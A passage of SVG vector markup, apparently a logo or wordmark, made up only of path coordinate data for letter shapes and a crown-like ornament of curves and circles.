			 M2072.24,512.64h51.86v-5.42h-8.96c-1.68,0.04-3.13-0.08-4.38-0.37c-1.24-0.28-2.2-0.87-2.84-1.73
			c-0.69-0.82-1.04-2.13-1.04-3.82v-91.32c0-1.74,0.35-3,1.04-3.82c0.64-0.87,1.61-1.45,2.84-1.73c1.26-0.28,2.7-0.41,4.38-0.37
			h8.96v-5.44h-91.79v5.44h8.49c2.75-0.04,5.12,0.24,7.08,0.82c1.93,0.61,3.39,1.76,4.43,3.53c1.04,1.74,1.57,4.32,1.57,7.74
			c0,1.71-0.15,4.03-0.42,6.94c-0.26,2.88-0.61,6.14-1.07,9.71c-0.47,3.57-0.93,7.28-1.46,11.06c-0.53,3.79-1.08,7.46-1.61,10.99
			c-0.54,3.49-1.02,6.66-1.49,9.41c-0.42,2.78-0.8,4.9-1.07,6.42c-1.69,8.98-3.44,16.05-5.21,21.23c-1.8,5.14-3.56,8.8-5.27,10.95
			c-1.73,2.14-3.38,3.21-4.9,3.12c-0.73,0.04-1.49-0.17-2.29-0.65c-0.81-0.45-1.34-1.5-1.62-3.06c-0.11-0.47-0.11-0.98-0.07-1.47
			c0.04-0.5,0.07-0.98,0.07-1.47c0.04-2.3-0.33-4.25-1.21-5.86c-0.88-1.56-2.04-2.75-3.52-3.53c-1.5-0.82-3.11-1.24-4.89-1.24
			c-1.73,0-3.37,0.46-4.94,1.33c-1.56,0.91-2.83,2.21-3.81,4.03c-0.99,1.76-1.54,4.04-1.57,6.75c0.03,3.3,0.76,6.01,2.21,8.15
			c1.47,2.17,3.42,3.78,5.83,4.86c2.4,1.02,5.08,1.56,8.02,1.56c5.25-0.04,9.68-1.56,13.28-4.66c3.59-3.04,6.61-7.53,9.02-13.4
			c2.42-5.85,4.44-13.01,6.13-21.4c1.68-8.44,3.2-17.97,4.63-28.67c1.06-7.85,1.99-14.39,2.79-19.66c0.8-5.22,1.56-9.45,2.32-12.58
			c0.77-3.18,1.57-5.57,2.48-7.13c0.89-1.61,1.95-2.62,3.18-3.17c1.24-0.52,2.71-0.78,4.45-0.73c1.75,0,3.86,0.04,6.34,0.08h5.97
			c0.64-0.04,1.38,0,2.19,0.17c0.8,0.15,1.52,0.65,2.13,1.47c0.61,0.82,0.92,2.25,0.96,4.27v91.32c0,1.69-0.35,2.99-1.04,3.82
			c-0.66,0.87-1.61,1.45-2.83,1.73c-1.23,0.28-2.73,0.41-4.41,0.37h-8.94V512.64L2072.24,512.64z M2201.43,444.54
			c-5.66,1.1-11.4,2.47-17.25,4.05c-5.85,1.63-11.51,3.56-16.91,5.9c-5.39,2.34-10.2,5.18-14.49,8.5
			c-4.28,3.34-7.68,7.33-10.16,11.91c-2.48,4.6-3.75,9.95-3.83,16.04c0,3.12,0.51,6.12,1.46,9c0.95,2.93,2.45,5.5,4.44,7.83
			c1.99,2.34,4.52,4.14,7.57,5.5c3.05,1.35,6.69,2.06,10.86,2.1c5.43-0.04,10.39-0.95,15-2.73c4.54-1.75,8.76-4.27,12.61-7.48
			c3.86-3.21,7.42-6.94,10.71-11.28c0,2.35,0.22,4.75,0.73,7.2c0.53,2.51,1.37,4.82,2.6,6.96c1.22,2.17,2.86,3.9,5.01,5.27
			c2.1,1.3,4.74,2.02,7.96,2.06c3.14-0.04,5.84-0.63,8.1-1.78c2.29-1.11,4.17-2.6,5.75-4.36c1.52-1.74,2.74-3.58,3.71-5.51
			c0.95-1.97,1.68-3.75,2.18-5.4l-5.05-2.21c-0.83,2.8-1.99,5.06-3.49,6.87c-1.48,1.76-3.13,2.72-5.01,2.76
			c-1.45-0.04-2.52-0.54-3.25-1.54c-0.72-0.93-1.23-2.17-1.45-3.6c-0.27-1.49-0.35-2.97-0.35-4.49v-64.41
			c0.04-1.74-0.07-4.08-0.42-6.96c-0.34-2.88-1.21-5.96-2.59-9.26c-1.43-3.32-3.64-6.46-6.74-9.41c-3.09-2.97-7.37-5.36-12.81-7.24
			c-5.43-1.89-12.34-2.88-20.8-2.93c-7.18,0.08-13.11,1.13-17.79,3.12c-4.7,2.06-8.18,4.66-10.47,7.87
			c-2.26,3.21-3.4,6.61-3.4,10.23c0,2.23,0.42,4.25,1.18,6.05c0.76,1.77,1.9,3.16,3.37,4.2c1.48,1.02,3.24,1.56,5.31,1.61
			c1.94,0,3.67-0.41,5.23-1.24c1.53-0.82,2.76-2.02,3.68-3.62c0.92-1.65,1.37-3.62,1.42-6.01c0-0.87-0.12-1.73-0.26-2.6
			c-0.16-0.87-0.31-1.72-0.42-2.58c-0.13-0.63-0.23-1.28-0.31-1.97c-0.12-0.72-0.15-1.37-0.15-1.98c-0.04-1.19,0.33-2.36,1.14-3.55
			c0.8-1.15,2.19-2.12,4.13-2.9c1.94-0.78,4.63-1.15,8.03-1.19c5.05,0.04,9.18,0.74,12.39,2.12c3.22,1.45,5.75,3.25,7.5,5.55
			c1.79,2.32,3.05,4.79,3.82,7.5c0.73,2.71,1.18,5.38,1.33,8.02c0.16,2.67,0.23,5.06,0.2,7.16V444.54L2201.43,444.54z
			 M2201.43,486.74c-2.52,3.16-5.32,6.22-8.38,9.08c-3.06,2.88-6.32,5.22-9.69,7.09c-3.39,1.84-6.87,2.8-10.39,2.84
			c-3.13-0.04-5.78-0.87-7.88-2.47c-2.1-1.56-3.67-3.79-4.73-6.59c-1.08-2.84-1.61-6.05-1.61-9.69c-0.04-3.79,0.53-7.5,1.75-11.17
			c1.23-3.6,3.4-7.07,6.51-10.32c3.09-3.25,7.46-6.2,13.04-8.89c5.59-2.62,12.7-4.83,21.38-6.66V486.74z"/>
	</g>
	<path class="st2" d="M40.52,262.66v11.5h21.74c1.73-0.14,3.76,0.13,5.99,0.74c2.23,0.62,4.19,2.25,5.84,4.86
		c1.73,2.66,2.62,6.91,2.68,12.87v227.33c-0.06,5.89-0.95,10.2-2.68,12.78c-1.65,2.68-3.61,4.31-5.84,4.94
		c-2.23,0.61-4.26,0.87-5.99,0.74H40.52v11.49h107.61v-11.49h-21.75c-1.72,0.13-3.75-0.13-5.97-0.74c-2.24-0.63-4.2-2.26-5.85-4.94
		c-1.73-2.58-2.62-6.89-2.68-12.78V292.63c0.06-5.96,0.95-10.2,2.68-12.87c1.65-2.61,3.61-4.24,5.85-4.86
		c2.22-0.61,4.25-0.88,5.97-0.74h90.8c1.8-0.14,3.76,0.13,5.98,0.74c2.24,0.62,4.2,2.25,5.85,4.86c1.71,2.66,2.61,6.91,2.67,12.87
		v227.33c-0.06,5.89-0.96,10.2-2.67,12.78c-1.65,2.68-3.61,4.31-5.85,4.94c-2.22,0.61-4.18,0.87-5.98,0.74h-21.74v11.49h107.61
		v-11.49h-21.76c-1.71,0.13-3.74-0.13-5.98-0.74c-2.22-0.63-4.18-2.26-5.85-4.94c-1.71-2.58-2.6-6.89-2.66-12.78V292.63
		c0.06-5.96,0.95-10.2,2.66-12.87c1.67-2.61,3.63-4.24,5.85-4.86c2.24-0.61,4.27-0.88,5.98-0.74h21.76v-11.5H40.52z"/>
	<path class="st2" d="M378.34,513.94h57.47v-5.6h-9.92c-1.87,0.04-3.48-0.08-4.87-0.38c-1.36-0.3-2.42-0.89-3.15-1.78
		c-0.76-0.87-1.14-2.2-1.14-3.93v-94.08c0-1.76,0.38-3.09,1.14-3.93c0.73-0.9,1.78-1.48,3.15-1.8c1.39-0.29,3-0.42,4.87-0.37h9.92
		v-5.59h-101.7v5.59h9.41c3.04-0.05,5.67,0.24,7.83,0.84c2.17,0.64,3.77,1.83,4.91,3.65c1.15,1.78,1.75,4.44,1.75,7.97
		c0,1.78-0.18,4.16-0.48,7.18c-0.3,2.94-0.68,6.3-1.18,9.97c-0.52,3.7-1.02,7.5-1.62,11.41c-0.59,3.89-1.18,7.67-1.77,11.3
		c-0.59,3.59-1.14,6.87-1.65,9.72c-0.47,2.83-0.9,5.03-1.19,6.61c-1.87,9.23-3.81,16.5-5.76,21.85c-1.99,5.3-3.95,9.06-5.85,11.28
		c-1.9,2.2-3.73,3.3-5.42,3.21c-0.8,0.04-1.66-0.17-2.55-0.68c-0.89-0.47-1.48-1.52-1.78-3.13c-0.13-0.51-0.13-1.01-0.08-1.54
		c0.04-0.49,0.08-0.99,0.08-1.52c0.04-2.37-0.38-4.37-1.35-6c-0.98-1.63-2.26-2.85-3.91-3.66c-1.65-0.87-3.42-1.29-5.42-1.29
		c-1.91,0-3.73,0.49-5.46,1.37c-1.74,0.93-3.14,2.3-4.25,4.14c-1.1,1.84-1.69,4.16-1.73,6.95c0.04,3.4,0.84,6.19,2.45,8.41
		c1.62,2.22,3.78,3.89,6.44,4.99c2.67,1.06,5.64,1.63,8.9,1.63c5.81-0.06,10.72-1.63,14.7-4.8c3.98-3.15,7.33-7.78,10-13.82
		c2.67-6,4.91-13.37,6.77-22.04c1.87-8.71,3.57-18.53,5.13-29.54c1.18-8.07,2.2-14.83,3.09-20.26c0.9-5.37,1.74-9.72,2.6-12.95
		c0.84-3.25,1.73-5.72,2.75-7.32c0.97-1.66,2.15-2.73,3.52-3.26c1.36-0.56,3.01-0.8,4.91-0.78c1.94,0,4.29,0.04,7.04,0.1h6.61
		c0.72-0.05,1.52,0,2.41,0.17c0.89,0.16,1.7,0.68,2.38,1.52c0.68,0.86,1.02,2.32,1.06,4.4v94.08c0,1.73-0.38,3.06-1.14,3.93
		c-0.73,0.89-1.78,1.48-3.14,1.78c-1.35,0.3-3,0.42-4.87,0.38h-9.92V513.94L378.34,513.94z M521.48,443.77
		c-6.28,1.14-12.62,2.56-19.11,4.2c-6.49,1.65-12.76,3.63-18.72,6.04c-5.98,2.41-11.32,5.35-16.06,8.79
		c-4.75,3.4-8.53,7.52-11.28,12.23c-2.76,4.73-4.15,10.25-4.24,16.52c0,3.21,0.56,6.32,1.61,9.28c1.07,3.02,2.72,5.68,4.92,8.07
		c2.21,2.41,5,4.27,8.39,5.66c3.39,1.42,7.42,2.11,12.03,2.18c6.02-0.06,11.52-0.99,16.61-2.81c5.05-1.82,9.71-4.42,13.99-7.71
		c4.28-3.32,8.22-7.16,11.86-11.62c0,2.43,0.25,4.88,0.81,7.44c0.59,2.58,1.52,4.94,2.87,7.14c1.35,2.26,3.18,4.04,5.55,5.43
		c2.34,1.37,5.26,2.07,8.82,2.13c3.47-0.06,6.48-0.65,8.98-1.84c2.54-1.14,4.62-2.66,6.36-4.5c1.69-1.78,3.04-3.68,4.1-5.66
		c1.07-2.03,1.87-3.87,2.43-5.56l-5.6-2.28c-0.93,2.87-2.21,5.2-3.87,7.08c-1.65,1.82-3.46,2.79-5.55,2.83
		c-1.61-0.04-2.79-0.55-3.6-1.56c-0.8-0.97-1.35-2.26-1.61-3.72c-0.3-1.54-0.38-3.06-0.38-4.63v-66.36
		c0.04-1.78-0.09-4.18-0.47-7.16c-0.39-2.96-1.36-6.15-2.88-9.51c-1.57-3.44-4.03-6.66-7.45-9.72c-3.44-3.05-8.19-5.51-14.2-7.46
		c-6.02-1.94-13.69-2.97-23.05-2.99c-7.98,0.06-14.54,1.14-19.71,3.21c-5.21,2.12-9.06,4.79-11.6,8.09
		c-2.51,3.3-3.78,6.8-3.78,10.56c0,2.28,0.47,4.35,1.32,6.21c0.84,1.84,2.11,3.25,3.73,4.33c1.65,1.06,3.6,1.61,5.89,1.65
		c2.15,0,4.06-0.42,5.8-1.27c1.69-0.85,3.05-2.07,4.07-3.74c1.01-1.69,1.52-3.72,1.56-6.17c0-0.9-0.13-1.79-0.3-2.68
		c-0.17-0.88-0.34-1.76-0.46-2.66c-0.13-0.64-0.25-1.31-0.34-2.03c-0.13-0.72-0.17-1.41-0.17-2.03c-0.04-1.24,0.38-2.42,1.27-3.64
		c0.89-1.2,2.42-2.21,4.58-3.01c2.15-0.81,5.11-1.19,8.9-1.24c5.59,0.04,10.16,0.76,13.72,2.22c3.56,1.47,6.36,3.33,8.31,5.72
		c1.99,2.37,3.38,4.91,4.23,7.7c0.81,2.78,1.32,5.57,1.48,8.26c0.18,2.75,0.26,5.22,0.22,7.37V443.77L521.48,443.77z M521.48,487.23
		c-2.8,3.25-5.89,6.42-9.29,9.38c-3.38,2.98-6.99,5.39-10.71,7.29c-3.77,1.9-7.63,2.87-11.54,2.92c-3.46-0.04-6.39-0.89-8.73-2.53
		c-2.32-1.61-4.07-3.89-5.25-6.78c-1.19-2.92-1.79-6.23-1.79-9.99c-0.03-3.91,0.59-7.73,1.95-11.47s3.77-7.31,7.22-10.65
		c3.42-3.34,8.25-6.4,14.44-9.15c6.18-2.73,14.06-5.01,23.68-6.89V487.23L521.48,487.23z M699.95,508.34h-9.92
		c-1.87,0.04-3.48-0.08-4.87-0.38c-1.35-0.3-2.42-0.89-3.15-1.78c-0.76-0.87-1.13-2.2-1.13-3.93v-94.08c0-1.76,0.37-3.09,1.13-3.93
		c0.73-0.9,1.8-1.48,3.15-1.8c1.39-0.29,3-0.42,4.87-0.37h9.92v-5.59h-55.18v5.59h7.63c1.88-0.05,3.52,0.08,4.88,0.37
		c1.35,0.32,2.41,0.9,3.14,1.8c0.76,0.84,1.14,2.17,1.14,3.93v94.08c0,1.73-0.38,3.06-1.14,3.93c-0.73,0.89-1.79,1.48-3.14,1.78
		c-1.36,0.3-3,0.42-4.88,0.38h-33.81c-1.87,0.04-3.48-0.08-4.88-0.38c-1.35-0.3-2.41-0.89-3.13-1.78c-0.76-0.87-1.14-2.2-1.14-3.93
		v-94.08c0-1.76,0.38-3.09,1.14-3.93c0.72-0.9,1.78-1.48,3.13-1.8c1.41-0.29,3.01-0.42,4.88-0.37h7.63v-5.59h-55.17v5.59h9.91
		c1.86-0.05,3.52,0.08,4.87,0.37c1.36,0.32,2.42,0.9,3.14,1.8c0.76,0.84,1.14,2.17,1.14,3.93v94.08c0,1.73-0.38,3.06-1.14,3.93
		c-0.72,0.89-1.78,1.48-3.14,1.78c-1.35,0.3-3.01,0.42-4.87,0.38h-9.91v5.6h76.77c3.3,0,6.98,0.34,11.02,0.97
		c4.02,0.7,8.05,1.65,12.12,2.92c4.07,1.29,7.8,2.85,11.19,4.71c3.43,1.9,6.19,4.04,8.26,6.49c2.08,2.41,3.13,5.07,3.18,8.03v7.9
		h6.36V508.34L699.95,508.34z M816.63,446.81c0.08-5.3-0.42-10.46-1.52-15.59c-1.14-5.07-2.88-9.91-5.29-14.41
		c-2.38-4.53-5.39-8.51-9.08-11.99c-3.63-3.42-7.95-6.15-12.95-8.13c-4.97-1.94-10.61-2.97-16.91-2.99
		c-7.46,0.02-14.11,1.25-19.91,3.63c-5.85,2.37-10.86,5.63-15.12,9.84c-4.25,4.15-7.72,8.93-10.48,14.35
		c-2.75,5.43-4.77,11.2-6.14,17.35c-1.32,6.13-2,12.32-2,18.63c0.05,8.85,1.35,16.9,3.9,24.15c2.59,7.23,6.26,13.46,11.03,18.74
		c4.73,5.2,10.37,9.21,16.93,12.06c6.53,2.79,13.82,4.23,21.78,4.29c6.99,0,13.17-1.1,18.55-3.32c5.39-2.26,10.17-5.6,14.41-10.1
		c4.24-4.44,8.19-10.06,11.78-16.86l-4.57-2.54c-3.17,5.98-6.69,10.67-10.54,14.16c-3.91,3.49-7.98,5.94-12.17,7.37
		c-4.24,1.44-8.42,2.16-12.62,2.11c-3.05,0.04-6.23-0.34-9.54-1.1c-3.35-0.8-6.56-2.24-9.73-4.33c-3.2-2.07-6.02-4.99-8.61-8.83
		c-2.58-3.82-4.62-8.79-6.15-14.83c-1.52-6.09-2.28-13.5-2.33-22.25c0-1.54,0-3.11,0.05-4.71c0-1.61,0.08-3.17,0.21-4.71H816.63
		L816.63,446.81z M739.61,441.23c0.72-7.8,2-14.24,3.8-19.42c1.84-5.12,4-9.23,6.49-12.28c2.46-3.06,5.01-5.29,7.63-6.77
		c2.64-1.5,5.05-2.43,7.33-2.88c2.25-0.44,4.11-0.64,5.51-0.6c2.79-0.04,5.63,0.48,8.6,1.56c2.93,1.12,5.67,3.02,8.22,5.81
		c2.55,2.79,4.57,6.7,6.19,11.7c1.56,5.03,2.37,11.47,2.41,19.33v3.55H739.61L739.61,441.23z M923.68,451.14v51.11
		c0,1.73-0.39,3.06-1.15,3.93c-0.72,0.89-1.78,1.48-3.14,1.78c-1.35,0.3-3.01,0.42-4.87,0.38h-7.37v5.6h54.91v-5.6h-9.92
		c-1.86,0.04-3.48-0.08-4.87-0.38c-1.35-0.3-2.41-0.89-3.14-1.78c-0.76-0.87-1.14-2.2-1.14-3.93v-94.08c0-1.76,0.38-3.09,1.14-3.93
		c0.73-0.9,1.79-1.48,3.14-1.8c1.39-0.29,3.01-0.42,4.87-0.37h9.92v-5.59h-54.91v5.59h7.37c1.86-0.05,3.52,0.08,4.87,0.37
		c1.36,0.32,2.42,0.9,3.14,1.8c0.76,0.84,1.15,2.17,1.15,3.93v37.39h-52.89v-37.39c0-1.76,0.38-3.09,1.15-3.93
		c0.73-0.9,1.78-1.48,3.14-1.8c1.38-0.29,3.01-0.42,4.87-0.37h7.11v-5.59H832.4v5.59h9.92c1.86-0.05,3.52,0.08,4.87,0.37
		c1.35,0.32,2.41,0.9,3.14,1.8c0.75,0.84,1.13,2.17,1.13,3.93v94.08c0,1.73-0.38,3.06-1.13,3.93c-0.73,0.89-1.78,1.48-3.14,1.78
		c-1.35,0.3-3.01,0.42-4.87,0.38h-9.92v5.6h54.65v-5.6h-7.11c-1.86,0.04-3.49-0.08-4.87-0.38c-1.36-0.3-2.41-0.89-3.14-1.78
		c-0.77-0.87-1.15-2.2-1.15-3.93v-51.11H923.68L923.68,451.14z M977.31,396.49v30.99h6.35v-6.09c0.04-2.45,0.73-4.64,2.08-6.7
		c1.32-2.03,3.1-3.79,5.26-5.36c2.2-1.58,4.57-2.88,7.15-4c2.6-1.05,5.12-1.85,7.67-2.41c2.56-0.56,4.78-0.84,6.82-0.84
		c2.08,0.04,3.64,0.33,4.66,1.02c1.07,0.62,1.7,1.38,2.04,2.27c0.3,0.9,0.46,1.74,0.42,2.55v94.33c0,1.73-0.38,3.06-1.14,3.93
		c-0.73,0.89-1.79,1.48-3.14,1.78c-1.36,0.3-3.01,0.42-4.88,0.38h-9.91v5.6h57.46v-5.6h-9.92c-1.86,0.04-3.48-0.08-4.87-0.38
		c-1.36-0.3-2.42-0.89-3.14-1.78c-0.77-0.87-1.15-2.2-1.15-3.93v-94.33c-0.04-0.8,0.14-1.65,0.43-2.55
		c0.34-0.89,1.01-1.65,2.03-2.27c1.01-0.7,2.59-0.98,4.67-1.02c2.03,0,4.28,0.29,6.82,0.84c2.54,0.56,5.08,1.36,7.66,2.41
		c2.59,1.12,4.95,2.42,7.16,4c2.17,1.56,3.94,3.33,5.25,5.36c1.35,2.06,2.04,4.25,2.08,6.7v6.09h6.35v-30.99H977.31z"/>
	<g>
		<path class="st4" d="M2165.33,331.92l1.57-10.32l-9.35-9.01l11.55-5.55l0.84-5.24c34.11-4.95,36.08-55.87,64.25-73.88l-6.88-16.05
			c35.47-41.34,10.47-60.1-20.05-68.95c-30.55-8.17-59.59-10.35-71.68,0.66c-12.02-25.96-55.21-40.36-84.04-24.1h-47.45
			c-28.78-16.26-72.01-1.86-84,24.1c-12.11-11.01-41.13-8.82-71.68-0.66c-30.54,8.85-55.53,27.61-20.07,68.95l-6.89,16.05
			c28.17,18.01,30.11,68.93,64.26,73.88l0.77,4.9l0,0l12.21,5.89l-9.82,9.48l-0.07-0.03l1.49,9.87
			C1947,311,2103.75,303.57,2165.33,331.92L2165.33,331.92z M2028.18,276.05c51.51,0,99.6,3.26,151.1,12.65
			c14.74-26.19,42.44-46.47,44.43-78.45c1.39-36.65-56.32-58.68-92.21-37.19c-18.56-30.02-72.78-39.93-103.32-13.97
			c-30.53-25.96-84.77-16.05-103.31,13.97c-35.91-21.49-93.61,0.54-92.2,37.19c1.96,31.98,29.69,52.26,44.4,78.45
			C1928.56,279.31,1976.69,276.05,2028.18,276.05L2028.18,276.05z M1991.63,292.31c5.35,0,10.04,2.28,10.04,5.44
			c0,2.83-4.69,5.13-10.04,5.13c-5.34,0-9.48-2.3-9.48-5.13C1982.15,294.59,1986.29,292.31,1991.63,292.31L1991.63,292.31z
			 M1914.4,303.12c5.44-1.22,10.16,0,11.45,2.41c0.42,2.91-3.16,6.52-8.3,7.63c-5.44,1.19-10.13-0.45-10.8-3.63
			C1905.65,307.36,1909.15,304.4,1914.4,303.12L1914.4,303.12z M1952.69,296.56c10.7-1.74,20.2-0.43,20.83,1.74
			c0,2.96-8.27,6.55-19.07,8.4c-10.7,1.07-19.56,0-19.56-2.95C1934.25,301.26,1942.11,297.65,1952.69,296.56L1952.69,296.56z
			 M2028.18,302.44c5.9,0,17.46-2.16,17.46-5.79c-0.09-3.59-10.79-5.03-17.46-4.91c-6.75-0.12-17.45,1.32-17.55,4.91
			C2010.62,300.28,2022.18,302.44,2028.18,302.44L2028.18,302.44z M2064.61,292.31c-5.31,0-10.03,2.28-10.03,5.44
			c0,2.83,4.71,5.13,10.03,5.13c5.37,0,9.5-2.3,9.5-5.13C2074.11,294.59,2069.98,292.31,2064.61,292.31L2064.61,292.31z
			 M2141.87,303.12c-5.44-1.22-10.16,0-11.44,2.41c-0.45,2.91,3.17,6.52,8.27,7.63c5.47,1.19,10.13-0.45,10.81-3.63
			C2150.59,307.36,2147.1,304.4,2141.87,303.12L2141.87,303.12z M2103.59,296.56c-10.68-1.74-20.21-0.43-20.87,1.74
			c0,2.96,8.3,6.55,19.09,8.4c10.68,1.07,19.53,0,19.53-2.95C2122.02,301.26,2114.14,297.65,2103.59,296.56L2103.59,296.56z
			 M2225.1,207.75c-0.97-34.59-49.74-56.94-90.74-38.94c2.72-6.22,4.48-11.89,2.72-19.32c19.22-10.36,41.65-9.37,67.52-0.43
			C2233.95,162.79,2244.29,180.57,2225.1,207.75L2225.1,207.75z M2127.78,165.2c-20.81-23.68-50.16-28.38-80.64-19.32l3.27-16.9
			c13.35-10.16,27.52-9.39,43.12-6.65C2114.56,126.69,2134.46,142.84,2127.78,165.2L2127.78,165.2z M1928.13,165.2
			c20.85-23.68,50.19-28.38,80.64-19.32l-3.27-16.9c-13.31-10.16-27.49-9.39-43.09-6.65
			C1941.34,126.69,1921.49,142.84,1928.13,165.2L1928.13,165.2z M1830.81,207.75c1-34.59,49.76-56.94,90.78-38.94
			c-2.74-6.22-4.48-11.89-2.74-19.32c-19.2-10.36-41.67-9.37-67.53-0.43C1821.98,162.79,1811.61,180.57,1830.81,207.75
			L1830.81,207.75z"/>
		<path class="st4" d="M1811.73,205.55c5.22,0,9.37,3.63,9.37,7.88c0,4.69-4.15,8.4-9.37,8.4c-4.69,0-8.82-3.72-8.82-8.4
			C1802.9,209.17,1807.04,205.55,1811.73,205.55L1811.73,205.55z M1801.36,186.25c5.89,0,10.58,4.14,10.58,8.94
			c0,5.35-4.69,9.48-10.58,9.48c-5.33,0-10.15-4.12-10.15-9.48C1791.21,190.39,1796.03,186.25,1801.36,186.25L1801.36,186.25z
			 M1797.97,165.53c5.89,0,10.71,4.24,10.71,8.94c0,5.34-4.82,9.48-10.71,9.48c-5.34,0-10.14-4.14-10.14-9.48
			C1787.82,169.77,1792.63,165.53,1797.97,165.53L1797.97,165.53z M1805.18,144.24c5.9,0,10.67,4.15,10.67,8.84
			c0,5.35-4.76,9.5-10.67,9.5c-5.34,0-10.16-4.15-10.16-9.5C1795.02,148.39,1799.84,144.24,1805.18,144.24L1805.18,144.24z
			 M1824.71,129.43c5.99,0,10.67,4.14,10.67,8.94c0,5.34-4.67,9.49-10.67,9.49c-5.37,0-10.04-4.15-10.04-9.49
			C1814.67,133.56,1819.35,129.43,1824.71,129.43L1824.71,129.43z M1847.08,121.77c5.89,0,10.68,4.14,10.68,8.84
			c0,5.35-4.79,9.5-10.68,9.5c-5.35,0-10.17-4.15-10.17-9.5C1836.91,125.9,1841.73,121.77,1847.08,121.77L1847.08,121.77z
			 M1869.76,117.09c6.02,0,10.7,4.14,10.7,8.93c0,5.35-4.67,9.5-10.7,9.5c-5.34,0-10.03-4.15-10.03-9.5
			C1859.73,121.23,1864.42,117.09,1869.76,117.09L1869.76,117.09z M1893.11,115.13c5.89,0,10.7,4.14,10.7,8.82
			c0,5.35-4.8,9.49-10.7,9.49c-5.34,0-10.13-4.14-10.13-9.49C1882.98,119.27,1887.77,115.13,1893.11,115.13L1893.11,115.13z
			 M1916.57,175.56c3.49,0,7.11,2.4,7.11,6.55c0,3.49-3.61,6.56-7.11,6.56c-4.16,0-7.1-3.06-7.1-6.56
			C1909.47,177.95,1912.41,175.56,1916.57,175.56L1916.57,175.56z M1909.71,161.6c3.48,0,7.08,2.29,7.08,6.43
			c0,3.61-3.6,6.56-7.08,6.56c-4.15,0-7.1-2.95-7.1-6.56C1902.61,163.89,1905.56,161.6,1909.71,161.6L1909.71,161.6z
			 M1907.42,142.19c4.79,0,8.93,3.57,8.93,7.72c0,4.71-4.14,8.31-8.93,8.31c-4.71,0-8.3-3.6-8.3-8.31
			C1899.12,145.76,1902.71,142.19,1907.42,142.19L1907.42,142.19z M1914.07,123.4c4.67,0,8.82,3.6,8.82,7.76
			c0,4.67-4.15,8.27-8.82,8.27c-4.8,0-8.42-3.6-8.42-8.27C1905.65,127,1909.26,123.4,1914.07,123.4L1914.07,123.4z M1929.54,105.51
			c6.02,0,10.72,4.14,10.72,8.95c0,5.34-4.7,9.49-10.72,9.49c-5.34,0-10.03-4.15-10.03-9.49
			C1919.51,109.65,1924.2,105.51,1929.54,105.51L1929.54,105.51z M1951.15,96.03c6.01,0,10.69,4.14,10.69,8.94
			c0,5.34-4.69,9.49-10.69,9.49c-5.34,0-10.03-4.15-10.03-9.49C1941.13,100.17,1945.81,96.03,1951.15,96.03L1951.15,96.03z
			 M1975.06,92.09c5.88,0,10.58,4.16,10.58,8.85c0,5.35-4.7,9.49-10.58,9.49c-5.35,0-10.16-4.14-10.16-9.49
			C1964.9,96.25,1969.7,92.09,1975.06,92.09L1975.06,92.09z M1998.83,95.26c6.02,0,10.7,4.15,10.7,8.95c0,5.34-4.67,9.49-10.7,9.49
			c-5.34,0-10.03-4.15-10.03-9.49C1988.8,99.41,1993.49,95.26,1998.83,95.26L1998.83,95.26z"/>
		<path class="st4" d="M2243.56,205.55c-5.24,0-9.37,3.63-9.37,7.88c0,4.69,4.14,8.4,9.37,8.4c4.69,0,8.82-3.72,8.82-8.4
			C2252.38,209.17,2248.24,205.55,2243.56,205.55L2243.56,205.55z M2253.92,186.25c-5.89,0-10.58,4.14-10.58,8.94
			c0,5.35,4.69,9.48,10.58,9.48c5.34,0,10.16-4.12,10.16-9.48C2264.08,190.39,2259.26,186.25,2253.92,186.25L2253.92,186.25z
			 M2257.3,165.53c-5.89,0-10.71,4.24-10.71,8.94c0,5.34,4.82,9.48,10.71,9.48c5.34,0,10.13-4.14,10.13-9.48
			C2267.43,169.77,2262.64,165.53,2257.3,165.53L2257.3,165.53z M2250.13,144.24c-5.94,0-10.73,4.15-10.73,8.84
			c0,5.35,4.79,9.5,10.73,9.5c5.29,0,10.08-4.15,10.08-9.5C2260.21,148.39,2255.41,144.24,2250.13,144.24L2250.13,144.24z
			 M2230.57,129.43c-5.97,0-10.68,4.14-10.68,8.94c0,5.34,4.71,9.49,10.68,9.49c5.34,0,10.03-4.15,10.03-9.49
			C2240.6,133.56,2235.91,129.43,2230.57,129.43L2230.57,129.43z M2208.21,121.77c-5.92,0-10.71,4.14-10.71,8.84
			c0,5.35,4.79,9.5,10.71,9.5c5.31,0,10.11-4.15,10.11-9.5C2218.32,125.9,2213.53,121.77,2208.21,121.77L2208.21,121.77z
			 M2185.49,117.09c-5.97,0-10.68,4.14-10.68,8.93c0,5.35,4.71,9.5,10.68,9.5c5.37,0,10.05-4.15,10.05-9.5
			C2195.54,121.23,2190.85,117.09,2185.49,117.09L2185.49,117.09z M2162.16,115.13c-5.86,0-10.68,4.14-10.68,8.82
			c0,5.35,4.82,9.49,10.68,9.49c5.34,0,10.16-4.14,10.16-9.49C2172.32,119.27,2167.5,115.13,2162.16,115.13L2162.16,115.13z
			 M2138.7,175.56c-3.51,0-7.1,2.4-7.1,6.55c0,3.49,3.59,6.56,7.1,6.56c4.16,0,7.1-3.06,7.1-6.56
			C2145.8,177.95,2142.86,175.56,2138.7,175.56L2138.7,175.56z M2145.59,161.6c-3.51,0-7.1,2.29-7.1,6.43c0,3.61,3.59,6.56,7.1,6.56
			c4.11,0,7.09-2.95,7.09-6.56C2152.68,163.89,2149.7,161.6,2145.59,161.6L2145.59,161.6z M2147.86,142.19
			c-4.79,0-8.95,3.57-8.95,7.72c0,4.71,4.16,8.31,8.95,8.31c4.69,0,8.27-3.6,8.27-8.31
			C2156.14,145.76,2152.55,142.19,2147.86,142.19L2147.86,142.19z M2141.24,123.4c-4.71,0-8.85,3.6-8.85,7.76
			c0,4.67,4.14,8.27,8.85,8.27c4.77,0,8.35-3.6,8.35-8.27C2149.59,127,2146,123.4,2141.24,123.4L2141.24,123.4z M2125.71,105.51
			c-5.99,0-10.68,4.14-10.68,8.95c0,5.34,4.69,9.49,10.68,9.49c5.37,0,10.03-4.15,10.03-9.49
			C2135.74,109.65,2131.08,105.51,2125.71,105.51L2125.71,105.51z M2104.14,96.03c-6.05,0-10.73,4.14-10.73,8.94
			c0,5.34,4.69,9.49,10.73,9.49c5.31,0,10-4.15,10-9.49C2114.14,100.17,2109.46,96.03,2104.14,96.03L2104.14,96.03z M2080.21,92.09
			c-5.89,0-10.58,4.16-10.58,8.85c0,5.35,4.69,9.49,10.58,9.49c5.37,0,10.16-4.14,10.16-9.49
			C2090.37,96.25,2085.58,92.09,2080.21,92.09L2080.21,92.09z M2056.44,95.26c-6,0-10.7,4.15-10.7,8.95c0,5.34,4.7,9.49,10.7,9.49
